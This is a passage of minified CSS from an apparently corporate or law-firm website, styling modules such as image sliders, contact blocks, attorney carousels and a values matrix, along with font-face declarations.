helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:31px;margin-bottom:15px}.module--image-slider__image__text p{display:block;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;opacity:0}.module--image-slider__image--left{display:none;background-image:url("../images/slider/technology.png");background-repeat:no-repeat}.module--image-slider__image--center{width:100%;background-image:url("../images/slider/energy.png");background-repeat:no-repeat}.module--image-slider__image--right{display:none;background-image:url("../images/slider/real-estate.png");background-repeat:no-repeat}.image-slider__header{margin-bottom:60px}.image-slider-ruby-preview .module--image-slider__image{float:none;display:none}.image-slider-ruby-preview .module--image-slider__image:first-child{display:block}@media only screen and (min-width: 768px){.module--image-slider__image{height:250px}}@media only screen and (min-width: 1024px){.module--image-slider{position:relative;height:482px;float:left;width:-moz-calc(100% + 60px);width:calc(100% + 60px);margin-left:0}.module--image-slider__arrow{display:block}.module--image-slider__image{height:482px}.module--image-slider__image--left{display:block;width:25%}.module--image-slider__image--center{width:50%}.module--image-slider__image--right{display:block;width:25%}.module--image-slider__image__text h3{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--image-slider__image__text p{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.slick-active .module--image-slider__image__text p{opacity:1}}.module--link-matrix__row:nth-child(1) .module--link-matrix__row__column:nth-child(1){border-top-style:solid;border-top-width:1px}.module--link-matrix__row__column{float:left;width:100%}.module--link-matrix__row__column:nth-child(1){margin-left:0}.module--link-matrix__row__column__link{display:block;text-transform:capitalize;font-size:20px;line-height:1.2em;padding-bottom:20px}.module--link-matrix__row.module--link-matrix__row--title{margin-top:30px}.module--link-matrix__row.module--link-matrix__row--title:first-of-type{margin-top:0}.module--link-matrix__row__column:last-child{border-bottom-width:1px;border-bottom-style:solid}.module--link-matrix__row__column--quarter a{font-size:21px;padding-top:20px}.module--link-matrix__row__column{border-top-width:1px;border-top-style:solid;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.related-title{margin-bottom:20px}.theme-color--green .related-title{color:#96c197}.theme-color--red .related-title{color:#b74a3c}.theme-color--blue .related-title{color:#427d98}.theme-color--red .module--link-matrix__row__column{border-color:#ba2d33;color:#ba2d33}.theme-color--blue .module--link-matrix__row__column{border-color:#427d98;color:#427d98}.theme-color--green .module--link-matrix__row__column{border-color:#5a8066;color:#5a8066}.page-header--green .related-title{color:#3c5f4f}.page-header--green .module--link-matrix__row__column{border-color:#3c5f4f}.page-header--green .module--link-matrix__row__column a,.page-header--green .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--green .module--link-matrix__row__column a:hover{color:#3c5f4f}.page-header--red .related-title{color:#5a1e16}.page-header--red .module--link-matrix__row__column{border-color:#5a1e16}.page-header--red .module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--red .module--link-matrix__row__column a:hover{color:#5a1e16}.page-header--blue .related-title{color:#2b414c}.page-header--blue .module--link-matrix__row__column{border-color:#2b414c}.page-header--blue .module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--blue .module--link-matrix__row__column a:hover{color:#2b414c}@media only print{.related-title{margin-bottom:30px}.module--link-matrix__row__column--quarter{page-break-inside:avoid;width:-moz-calc(100% / 2 - 20px);width:calc(100% / 2 - 20px);margin-left:40px;border-top-width:1px;border-top-style:solid}.module--link-matrix__row__column--quarter:nth-child(2n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+3){border-top:0}}@media only screen and (min-width: 768px), print{.module--link-matrix--quarter-column__row__column__link{margin-bottom:20px;display:inline-block;padding-bottom:2px}.no-touchevents .module--link-matrix--quarter-column__row__column__link:hover{border-bottom:1px solid #000;text-decoration:none}.module--link-matrix__row--margin-bottom{margin-top:40px}.module--link-matrix__row--margin-bottom:nth-child(2n+1){clear:both}.module--link-matrix__row--margin-bottom:first-child{margin-top:0}.module--link-matrix__row--margin-bottom:nth-child(2){margin-top:0}.module--link-matrix__row__column{border-bottom-width:1px;border-bottom-style:solid}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-width: 1023px){.module--link-matrix__row__column--quarter{border-top-width:1px;border-top-style:solid;width:-moz-calc(100% / 3 - 20px);width:calc(100% / 3 - 20px);margin-left:30px}.module--link-matrix__row__column--quarter:nth-child(3n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+4){border-top:0}}@media only screen and (min-width: 1024px){.related-title{margin-bottom:25px}.module--link-matrix__row__column--quarter{width:-moz-calc(100% / 4 - 20px);width:calc(100% / 4 - 20px);margin-left:26.66667px}.module--link-matrix__row__column--quarter:nth-child(4n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+5){border-top:0}}.values-matrix{position:relative;margin-top:40px}.values-matrix__column{float:left;border-width:1px;border-style:solid;margin-top:2px;width:100%;min-height:80px;cursor:pointer}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:80px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{position:absolute;top:50%;width:100%;font-size:18px;line-height:18px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.values-content{display:none;position:absolute;padding:40px;top:0;left:0;width:100%;height:-moz-calc(100%);height:calc(100%);background:#779cb1;z-index:2;overflow:auto}.values-content__header{margin-top:20px;color:#fff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;min-height:26px;text-align:left}.values-content__content{width:100%;text-transform:none}.value-matrix-close{display:none;position:absolute;top:20px;right:25px;width:16px;height:16px;color:#fff;font-size:16px;line-height:16px;cursor:pointer;z-index:3}.value-matrix-close:before{content:""}.theme-color--green .values-matrix__column,.theme-color--green .values-matrix__column-link{color:#96c197;border-color:#96c197}.theme-color--red .values-matrix__column,.theme-color--red .values-matrix__column-link{color:#b74a3c;border-color:#b74a3c}.theme-color--blue .values-matrix__column,.theme-color--blue .values-matrix__column-link{color:#789db1;border-color:#789db1}@media only print{.module-values-rte-container .rte.module--link-matrix--two-column{margin-top:0;padding-top:0}.values-content{display:block;position:relative;float:left;height:auto;padding:0}}@media only screen and (min-width: 320px) and (max-width: 480px){.value-matrix-close{top:10px;right:18px}}@media only screen and (min-width: 768px){.values-matrix__column{float:left;margin-top:2px;width:-moz-calc(50% - 2px);width:calc(50% - 2px);min-height:120px}.values-matrix__column:nth-child(4n+3){margin-left:2px}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:120px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{font-size:26px;line-height:26px}.values-content{left:auto;right:0;width:-moz-calc(100% - 20.65%);width:calc(100% - 20.65%)}}.accordion-contact-row{width:100%;margin-top:40px}.module--contacts{clear:both}.module--contacts--header__signalfier{text-transform:uppercase;font-size:16px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;padding-bottom:25px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:27px}.module--contacts__block{font-size:22px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text{margin-top:10px}.module--contacts__text:first-child{margin-top:15px}.module--contacts__link{padding-bottom:2px;border-bottom:1px solid #000}.module--contacts__see-all{margin-top:20px;width:100%;text-transform:uppercase}.module--contacts__see-all.dark{color:#000}.module--contacts__see-all.icon:before{float:left;content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);width:25px;color:#fff}.module--contacts__see-all.icon--dark:before{color:#000 !important}.module--contacts__see-all span{float:left;display:block;margin-top:4.5px;padding-left:10px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts--header .module--contacts__block{margin-top:0.75em;line-height:1.375em}.module--contacts--header .module--contacts__block:first-of-type{margin-top:0}.module--contacts--header .module--contacts__block.module--contacts__block--name-only{margin-top:10px}.module--contacts__block__email{display:none}@media only print{.module--contacts--header .module--contacts__block{margin-top:0}}@media only print{.module--contacts{padding-bottom:0}}.module--contacts__view-all-offices{margin-top:10px;margin-left:0;color:#9aa4ab;font-size:18px;text-transform:uppercase;cursor:pointer}.module--contacts__view-all-offices a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__view-all-offices--arrow:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.accordion-contact-row{float:left;width:50%}.accordion-contact-row:nth-child(-n+2){margin-top:0}.accordion-contact-row:nth-child(2n+3){clear:left}.module--contacts{float:right;width:270px;clear:none}.module--contacts__text:first-child{margin-top:0}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__see-all{margin-top:40px}.module--contacts--header{margin-top:0}.module--contacts--header__signalfier{padding-bottom:60px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:0}}.module--carousel{text-rendering:optimizeLegibility;width:100%}.module--carousel--gray-scale{zoom:1}.module--carousel .slick-dots{width:90%}.module--carousel__column{position:relative;float:left;width:100%}.module--carousel__column__image{position:relative;height:150px;width:150px;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:contain;background-size:contain;margin:0 auto;left:50%;margin-left:-75px}.module--carousel__column--left{display:none}.module--carousel__column--center__arrow-left{float:left;width:25%;height:175px}.module--carousel__column--center__arrow-left:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:left;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.module--carousel__column--center__arrow-right{float:right;width:25%;height:175px}.module--carousel__column--center__arrow-right:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:right;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--carousel__column--right{display:none}.module--carousel__text{padding-top:20px;text-align:center}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200;word-wrap:break-word}.module--carousel__text p{font-family:"Mercury Text G1 A","Times New Roman",sans-serif;line-height:1.625rem}.module--carousel__chooser{display:none;width:80%;text-align:center;float:left;padding:40px 0 20px 0}.module--carousel__chooser-button:nth-child(1){margin-left:0}.module--carousel__chooser__button{display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset;cursor:pointer;margin-left:10px}.module--text+.module--carousel{margin-top:50px}@media only screen and (min-width: 480px){.module--carousel.module--carousel-padding .slick-slide{margin:0 15px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0 -15px 0 0}}@media only print{.module--carousel__column__image{display:block}[data-slick-index="1"] .module--carousel__text{padding-right:20px;padding-left:20px}.module--text+.module--carousel{margin-top:0}.slick-dots{display:none !important}}@media only screen and (min-width: 768px){.module--carousel{width:90%;margin-left:10%;text-rendering:optimizeLegibility}.module--carousel--gray-scale{width:100%;margin-left:0}.module--carousel--timeline{width:100%;margin-left:0}.module--carousel__column{position:relative;float:left;width:33.33%;width:-moz-calc(100% / 3);width:calc(100% / 3)}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200}.module--carousel__text p{line-height:1.625rem;font-family:"Mercury Text G1 A","Times New Roman",sans-serif}.module--carousel__chooser{display:block}.module--carousel__text .rte{font-size:16px;font-style:normal;display:block}.module--text+.module--carousel{margin-top:120px}.module--carousel.module--carousel-padding .slick-slide{margin:0 40px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--carousel__text{width:200px}.module--carousel__text h3{font-size:20px}}@media only screen and (min-width: 1280px){.module--carousel.module--carousel-padding .slick-slide{margin:0 80px 0 0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--carousel-to-static-columns{padding-top:40px;text-rendering:optimizeLegibility;width:100%}.module--carousel-to-static-columns__column{position:relative;width:100%;display:none}.module--carousel-to-static-columns__column__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0 auto;background-position:50% 50%;background-repeat:no-repeat}.module--carousel-to-static-columns__column__text{padding-top:20px}.module--carousel-to-static-columns__column .blockquote-container blockquote *{display:inline}.module--carousel-to-static-columns__column__text h3{color:black;line-height:1.2;font-size:26px;letter-spacing:0.5px}.module--carousel-to-static-columns__column__text__name{margin-top:20px}.module--carousel-to-static-columns__column__text__title{margin-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--carousel-to-static-columns__column__text p{font-size:26px;margin-top:5px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.blockquote-container strong{font-weight:bold}.blockquote-container em{font-style:italic}.module--carousel-to-static-columns__column blockquote{float:right;padding-left:10px;padding-right:10px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;quotes:"“" "”" "‘" "’"}.module--carousel-to-static-columns__column blockquote:before{margin-left:-7px;height:52px;content:open-quote}.module--carousel-to-static-columns__column blockquote:after{display:inline;content:close-quote}.module--carousel-to-static-columns__column .blockquote-container{margin-top:25px}@media only screen and (max-width: 767px){.blockquote-container{opacity:1 !important}}@media only screen and (max-width: 479px){.module--carousel-to-static-columns__column__text p{font-size:25px}}@media only print{.module--carousel-to-static-columns__column{margin-bottom:60px;width:100%;min-height:auto;height:auto !important;page-break-inside:avoid}.module--carousel-to-static-columns__column blockquote{float:left}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column__image{display:block}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column__text .blockquote-container{display:block !important}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 768px), print{.module--carousel-to-static-columns{padding-top:65px}.module--carousel-to-static-columns__column{width:50%;min-height:200px;display:block;position:relative;-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.module--carousel-to-static-columns__column:nth-last-child(1){min-height:200px}.module--carousel-to-static-columns__column:nth-child(odd):not(.slick-slide){float:left;clear:left}.module--carousel-to-static-columns__column:nth-child(even):not(.slick-slide){float:right;clear:right}.module--carousel-to-static-columns__column__image{float:left;position:absolute;width:100px;height:100px;-moz-background-size:cover;background-size:cover;-webkit-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);-moz-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);cursor:pointer}.module--carousel-to-static-columns__column--non-attorney__image{cursor:default}.module--carousel-to-static-columns__column blockquote{padding-left:0}.module--carousel-to-static-columns__column--first{float:left}.module--carousel-to-static-columns__column--first__arrow-left{display:none}.module--carousel-to-static-columns__column--first__arrow-right{display:none}.module--carousel-to-static-columns__column__text{position:relative;margin-left:125px;min-height:100px;margin-top:0px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{height:100px;display:block;padding-left:125px;margin-top:0;margin-left:0}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:120px;height:120px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{min-height:auto}.module--carousel-to-static-columns__column__image{display:none}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 1024px), print{.module--carousel-to-static-columns__column{min-height:300px}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:200px}.module--carousel-to-static-columns__column__text{width:auto;padding-top:0;margin-left:220px;margin-top:37.5px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{visibility:visible;height:110px;padding-left:220px;float:left;clear:left}.module--carousel-to-static-columns__column__image{width:175px;height:175px}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__text{width:auto}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:200px;height:200px}}@media only screen and (min-width: 1280px){.module--carousel-to-static-columns__column__text p{font-size:26px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{margin-bottom:40px;min-height:auto}.module--carousel-to-static-columns__column__image{display:block;margin-left:10px;position:relative}.module--carousel-to-static-columns__column__text{float:left;margin-left:0;margin-top:10px;padding-left:20px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{float:left;opacity:1;width:455px;height:auto;margin-left:0;padding-left:20px;clear:none}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}.module--industry-expertise{float:right;width:100%}.module--industry-expertise__row{height:115px;width:100%;border-bottom:2px solid #b9c3c9}.module--industry-expertise__row:nth-child(1){border-top:2px solid #b9c3c9}.module--industry-expertise__row__icon{float:left;width:70px;height:100%;-moz-background-size:70%;background-size:70%;background-repeat:no-repeat;background-position:10% 50%}.module--industry-expertise__row__icon--one:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--two:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--three:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--four:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__industry-type{float:left;width:75%;height:100%}.module--industry-expertise__row__industry-type__header{color:#75a685;float:left;margin-left:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:115px}.module--industry-expertise__row__arrow{float:right;width:15%;height:100%}.module--industry-expertise__row__arrow:before{content:"";display:block;font-size:2rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 1024px){.module--industry-expertise{width:79.35%}}.sub-header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-align:center;padding-top:25px;padding-bottom:29px}.sub-header__item{float:left;vertical-align:top;padding-bottom:25px;text-transform:uppercase;line-height:1.5em;max-height:1.5em;width:50%}.sub-header__item:nth-child(odd):nth-last-child(-n+2),.sub-header__item:last-child{padding-bottom:0}.sub-header__link{color:#71787e;letter-spacing:1px;border-bottom-style:solid;padding-bottom:2px}.sub-header__link.active,.no-touchevents .sub-header__link:hover{border-bottom-width:2px}.theme-color--red .sub-header__link.active{border-bottom-color:#ba2d33;color:#ba2d33}.no-touchevents .theme-color--red .sub-header__link:hover{border-bottom-color:#ba2d33;color:#ba2d33}.theme-color--blue .sub-header__link.active{border-bottom-color:#427d98;color:#427d98}.no-touchevents .theme-color--blue .sub-header__link:hover{border-bottom-color:#427d98;color:#427d98}.theme-color--green .sub-header__link.active{border-bottom-color:#5a8066;color:#5a8066}.no-touchevents .theme-color--green .sub-header__link:hover{border-bottom-color:#5a8066;color:#5a8066}@media only screen and (max-width: 767px){.sub-header.sub-header--three .sub-header__item{width:33.33333%}}@media only screen and (min-width: 768px){.sub-header__container{font-size:0}.sub-header__item{float:none;display:inline-block;width:25%;padding-bottom:0;font-size:20px}.page__office .sub-header{padding-top:0}.page__office .sub-header__item{display:block;width:100%;text-align:left;margin-left:0;margin-top:10px;line-height:30px}.page__office .sub-header__item:first-child{margin-top:0}.page__office .sub-header__link{display:block;width:100%;font-size:19px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:capitalize}}@media only print{.sub-header{display:none}}.module--secondary-sub-header{margin-top:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--secondary-sub-header ul li{float:left;position:relative;margin-left:0;clear:both;padding-bottom:3px;padding-top:30px;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--secondary-sub-header ul li:nth-child(1){padding-top:0}.module--secondary-sub-header ul li:nth-child(1):before{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;margin-left:-30px;top:4px;content:"";font-size:24px;line-height:24px}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid;color:#779cb1}.module--secondary-sub-header ul li.active a{color:#779cb1}.module--secondary-sub-header ul li a{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;letter-spacing:1px}.desktop .module--secondary-sub-header ul 